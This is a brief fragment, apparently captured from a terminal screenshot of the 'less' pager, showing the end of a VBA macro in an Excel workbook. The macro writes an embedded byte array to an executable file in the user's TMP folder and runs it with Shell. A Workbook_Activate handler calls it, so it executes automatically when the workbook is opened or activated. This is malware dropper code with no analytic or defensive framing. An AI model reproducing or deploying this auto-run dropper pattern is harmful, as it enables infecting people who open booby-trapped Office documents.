 Demo — less — 80×24
Init21
Init22
Init23
Init24
Init25
fnum = FreeFile
fname = Environ("TMP") & "\vba_macro.exe"
Open fname For Binary As #fnum
For i = 1 To 768
For j = 0 To 127
aa = a(i)(j)
Put #fnum, , aa
Next j
Next i
Close #fnum
Dim rss
rss = Shell(fname, 1)
End Sub
Private Sub Workbook_Activate()
MacroExpl
End Sub
(END)